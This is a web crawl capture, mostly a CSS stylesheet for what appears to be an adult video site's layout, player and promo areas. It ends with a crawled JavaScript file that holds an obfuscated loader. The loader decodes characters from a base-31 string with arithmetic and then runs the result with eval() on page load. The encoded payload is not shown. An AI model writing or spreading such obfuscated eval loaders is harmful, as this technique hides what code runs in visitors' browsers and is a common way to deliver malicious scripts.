    right: 5px;
    top: 12px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    border: 1px solid #d9d9d9;
    background-color: #fff
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #1A849A;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    border: 2px solid #1A849A;
    background-color: #fff;
    margin: 0 3px 3px 0;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    padding: 3px 13px
}

.tags a:hover {
    background-color: #1A849A;
    color: #fff
}

.aside-categories {
    max-height: 492px;
    overflow: hidden
}

.aside-categories,
.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 15px;
    -moz-column-gap: 15px;
    column-gap: 15px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.aside-categories a,
.categories a {
    color: #1A849A;
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    border-bottom: 1px solid #e6f3ff;
    padding-left: 20px;
	font-family: 'Oswald', sans-serif;
}

.aside-categories a:before,
.categories a:before {
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    left: 0;
    top: 12px;
    border: 2px solid #b1dcff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.aside-categories a:hover,
.categories a:hover {
    color: #1e1f44
}

.aside-categories a:hover:before,
.categories a:hover:before {
    background-color: #1A849A
}

.aside-categories {
    -webkit-columns: unset;
    -moz-columns: unset;
    columns: unset
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    color: #1A849A;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    display: inline-block;
    padding: 0 10px
}

.footer-nav a:hover {
    color: #8f8f8f
}

.footer-text {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-wrapper .title {
    color: #1A849A;
    font-family: Lato;
    font-size: 20px;
    font-weight: 300;
    line-height: 18px;
	font-family: 'Oswald', sans-serif;
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    padding-top: 68px;
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    line-height: 35px;
    display: block
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1488px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1242px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 996px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 750px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        padding-top: 0;
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        position: relative
    }
    .menu-toggle {
        position: absolute;
        left: 0;
        top: 0
    }
    .search-wrap {
        margin: 3px 0;
        width: 100%
    }
    .logo {
        max-width: 440px;
        width: 100%;
        margin: 0 40px
    }
    .logo img {
        width: 100%
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .title {
        font-size: 26px;
        line-height: 26px
    }
    .aside.active {
        top: 70px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://forcedcreampiesite.com/js/RAjWeMfUN7FpgBhiFbo.js
body_size: 23582
content:
function qeuyfgipc(pkrjbv){var npmxfwo='Z';var tcjgi='A';var xkgcmgdhhz=[];var pcuxjjv=new RegExp('['+tcjgi+'-'+npmxfwo+']');var mgiho=pkrjbv.split(pcuxjjv);for(var i=0;i<mgiho.length;i++){xkgcmgdhhz.push(String.fromCharCode(parseInt(mgiho[i],31)/(83)));}eval(xkgcmgdhhz.splice(1,xkgcmgdhhz.length).join(''));}qeuyfgipc('[base64]'); 
     